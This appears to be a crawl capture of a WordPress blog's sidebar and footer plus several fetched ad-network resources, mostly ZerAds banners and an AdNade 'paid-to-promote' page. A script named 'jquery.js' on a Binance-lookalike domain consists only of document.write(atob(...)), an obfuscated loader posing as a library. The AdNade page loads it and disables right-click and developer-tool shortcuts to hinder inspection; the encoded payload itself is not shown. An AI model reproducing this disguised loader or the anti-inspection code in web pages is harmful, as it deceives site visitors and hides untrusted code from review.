	<li><a href='http://siteworth.org/2018/02/'>February 2018</a></li>
	<li><a href='http://siteworth.org/2018/01/'>January 2018</a></li>
	<li><a href='http://siteworth.org/2017/12/'>December 2017</a></li>
	<li><a href='http://siteworth.org/2017/11/'>November 2017</a></li>
	<li><a href='http://siteworth.org/2017/10/'>October 2017</a></li>
	<li><a href='http://siteworth.org/2017/09/'>September 2017</a></li>
	<li><a href='http://siteworth.org/2017/08/'>August 2017</a></li>
	<li><a href='http://siteworth.org/2017/07/'>July 2017</a></li>
	<li><a href='http://siteworth.org/2017/06/'>June 2017</a></li>
	<li><a href='http://siteworth.org/2017/05/'>May 2017</a></li>
	<li><a href='http://siteworth.org/2017/04/'>April 2017</a></li>
	<li><a href='http://siteworth.org/2017/03/'>March 2017</a></li>
	<li><a href='http://siteworth.org/2017/02/'>February 2017</a></li>
	<li><a href='http://siteworth.org/2017/01/'>January 2017</a></li>
</ul></div></div></div></div><!-- MagenetMonetization 5 --><div id="block-6" class="simple-writer-side-widget widget simple-writer-widget-block widget_block"><div class="simple-writer-widget-block-inside"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="http://siteworth.org/category/content/">content</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://siteworth.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://siteworth.org/category/website-value/">website value</a>
</li>
</ul></div></div></div></div>
</div>
</div>
</div><!-- /#simple-writer-sidebar-wrapper-->
<!-- wmm d -->
</div>

</div><!--/#simple-writer-content-wrapper -->
</div><!--/#simple-writer-wrapper -->

<div class="simple-writer-outer-wrapper">


</div>



<div class="simple-writer-clearfix" id="simple-writer-site-bottom">
<div class="simple-writer-site-bottom-inside simple-writer-container">
<div class="simple-writer-outer-wrapper">

  <p class='simple-writer-copyright'>Copyright &copy; 2026 Siteworth</p>
<p class='simple-writer-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>

</div>
</div>
</div><!--/#simple-writer-site-bottom -->


</div>

<button class="simple-writer-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="simple-writer-sr-only">Scroll to Top</span></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simple-writer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/navigation.js" id="simple-writer-navigation-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/skip-link-focus-fix.js" id="simple-writer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://siteworth.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="simple-writer-customjs-js-extra">
/* <![CDATA[ */
var simple_writer_ajax_object = {"ajaxurl":"http://siteworth.org/wp-admin/admin-ajax.php","primary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=simple-writer-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/custom.js" id="simple-writer-customjs-js"></script>
<script type="text/javascript" id="simple-writer-html5shiv-js-js-extra">
/* <![CDATA[ */
var simple_writer_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=simple-writer-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://siteworth.org/wp-content/themes/simple-writer/assets/js/html5shiv.js" id="simple-writer-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://siteworth.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://siteworth.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 6.5.0.2 on 2026-01-17 01:36:15 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=300&ref=4091
body_size: 698
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 280px;
    top:3px;
    opacity: 0.5;
 }
.za_menu {
margin-left:200px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=33455&ref=4091&hash=8851&p=1&t=cc" target="_blank" title='excoinbit.online'><img src="https://zerads.com/ads/79404684_Picsart251121120308283.jpg" border="0" width="300" height="250"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/?user=neku&subid=site
body_size: 18312
content:
<html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><title>AdNade.net - PTP link</title><link rel="shortcut icon" type="image/x-icon" href="/1.ico" /><style>@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88, U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(/css/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}html,body{margin:0;padding:0;min-height:100vh;width:100%;background:url('[data-uri]');background-repeat:repeat;);font-size:14px;}a{text-decoration:none;color:#000}.mlentr{font-family:"Open Sans",sans-serif;font-size:14px;color:#000}.adnl{color:#fff;text-decoration:none;font-size:12px;margin-right:20px}h1{margin:0;font-size:1rem;text-transform:uppercase}@keyframes glow{from{text-shadow:0 0 6px #fff}to{text-shadow:0 0 12px #5D889D,0 0 8px #5D889D}}.animc{text-transform:uppercase;background-image:linear-gradient(-225deg,#000 0%,#555 33%,#a9a9a9 67%,#fff 100%);background-size:auto auto;background-clip:border-box;background-size:200% auto;color:#000;background-clip:text;text-fill-color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:txc 3s linear infinite;display:inline-block;font-size:24px}@keyframes txc{to{background-position:200% center}}.wrapper{max-width:200px;border:1px solid blue}.ancon{width:100%;height:2px;background-color:#ccc;overflow:hidden}.pp{width:75px;height:100%;background-color:#4c6277;position:relative;animation:pipg 1.25s infinite;}.ptp{width:14px;height:14px;background-image:url('[data-uri]')}@keyframes pipg{0%,100%{left:0}50%{left:calc(100% - 75px)}}</style></head><body oncontextmenu="return false;"><table border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%"><tr><td valign="top" align="center"><div class="mlentr"><table border="0" cellspacing="5" cellpadding="0" align="center"><tr><td align="center"><a target="_blank" href="https://adnade.net/?ref=neku"><img src="[data-uri]" style="max-width:260px" alt="AdNade.net" border="0"></a></td></tr><tr><td width="771" valign="top" style="max-width:771px"><table cellspacing="0" cellpadding="0" border="0" width="100%" style="max-width:772px"><tr><td align="center" style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="30"><b>PTP LINK</b></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" valign="top"><table border="0" width="100%" align="center" cellspacing="5" cellpadding="5"><tr><td style="word-break:break-word;overflow:hidden;color:#000">
<table border="0" width="100%" cellspacing="0" cellpadding="0"><tr><td align="left" valign="top" width="56%" style="max-width:56%"><table border="0" cellspacing="2" cellpadding="2" width="100%">
<tr><td><div class="ptp"></div></td><td>PTP LINK <u>WITHOUT</u> IP CAPPING</td></tr>
<tr><td><div class="ptp"></div></td><td><b>INCREASING REVENUE</b> EVERY <b>10 Sec.</b></td></tr>
<tr><td><div class="ptp"></div></td><td><b>CPM</b> UP TO <b>0.05€</b> (1 Min.)</td></tr>
<tr><td><div class="ptp"></div></td><td>EVERY COUNTRY ALLOWED</td></tr>
<tr><td><div class="ptp"></div></td><td>PAYPAL, SKRILL, SEPA & BTC</td></tr></table></td>
<td align="center" valign="top"><div style="color:#cc0000;background:#ffffcc;padding:6px;border-radius:10px;text-align:center !important"><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td align="center"><h1 id='scec'>Stay & Earn [0 Sec]</h1></td></tr><tr><td><div class="animc"><b id="sptdcnt">0.00</b> Credits</div><br /><div class="ancon"><div class="pp"></div></div></td></tr></table></div><table border="0" cellspacing="2" cellpadding="2" width="100%"><tr><td><div class="ptp"></div></td><td><a target="_blank" href="https://adnade.net/?ref=neku" style="background-color:#FFF59D"><b>REGISTER NOW FOR FREE</b></a></td></tr></table></td></tr></table><hr><div align="center"><table border="0" cellspacing="1" cellpadding="1" width="100%" style="max-width:100%;overflow:hidden"><tr><td valign="top" align="center"><iframe src="https://adnade.net/banner.php" width="468" height="60" scrolling="no" margin="0" frameborder="0" style="max-width:100%;padding:0;margin:0;border:0"></iframe><br><iframe src='https://deliver.adnade.net/?id=x3DFLMnUjUAxA18jCJ4dvq34bL2bgSgY&d=Rfa1q74lbFQ26hToCWChSdtQgo8eWvOU' width='100%' height='500' style='width:100%;height:500px' scrolling='no' frameborder='0'></iframe></td></tr></table></div></td></tr></table></td></tr><tr><td style="background-image:url('[data-uri]');background-repeat:repeat" cellspacing="0" cellpadding="0" width="771" height="25" align="center"></td></tr></table></td></tr><tr><td align="center">| <a target="_blank" href="https://adnade.net/?ref=neku" class="adnl"><font color="#fff">Login</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Report Abuse</font></a> | <a href="https://adnade.net/datenschutz.php?ref=neku" class="adnl"><font color="#fff">Data Privacy</font></a> | <a target="_blank" href="https://adnade.net/kontakt.php?ref=neku" class="adnl"><font color="#fff">Imprint / Contact</font></a></td></tr></table></td></tr></table><script type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=x3DFLMnUjUAxA18jCJ4dvq34bL2bgSgY&a=7b9ac3391f7f76e9acb930d53bfdeedb&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("x3DFLMnUjUAxA18jCJ4dvq34bL2bgSgY"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerads.com/ad/ad.php?width=468&ref=4091
body_size: 681
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        }
        .za_menu {
        background-color:#daeeff;
        display: none;
        position:absolute;
        float:left;
        width:80px;
        height: 15px;
        font-size:12px;
        margin-top:3px;
        }
</style>
<style>
.wbr_logo {
position:absolute;
    left: 450px;
    top:2px;
    opacity: 0.6;
 }
.za_menu {
margin-left:370px;
margin-top:2px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=34550&ref=4091&hash=3471&p=1&t=bc" target="_blank" title='freebnb.ai'><img src="https://freebnb.ai/banner/468X60.png" border="0" width="468" height="60"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=308b824cbf8258a4
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366128664357&chatroom=9865474";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2625
content:
document.write(atob('[base64]'));

--- FILE ---
content_type: text/javascript
request_url: http://admediatex.net/serve/ads.js
body_size: 291
content:
(function () {
  try {
    var isInIframe = (window.self !== window.top);
    if (isInIframe) return;

    if (typeof a === "undefined" || typeof b === "undefined" || typeof network === "undefined") return;

    var containerId = network + "_unit_" + b;
    var el = document.getElementById(containerId);

    if (!el) {
      el = document.createElement("div");
      el.id = containerId;
      document.currentScript.parentNode.insertBefore(el, document.currentScript);
    }

    // Cargar jQuery si no existe
    if (!window.jQuery) {
      var jq = document.createElement("script");
      jq.src = "https://cdn.jsdelivr.net/jquery/3.7.1/jquery.min.js";
      jq.id = network + "_jquery";
      jq.async = true;
      document.head.appendChild(jq);
    }

    var random = Math.floor(Math.random() * 99999999);
    var referr = encodeURIComponent(document.referrer || "");

    var s = document.createElement("script");
    s.async = true;
    s.src = "https://" + network + "/serve/ads.php?a=" + encodeURIComponent(a) +
      "&b=" + encodeURIComponent(b) +
      "&random=" + random +
      "&referr=" + referr;

    el.appendChild(s);
  } catch (e) { }
})();
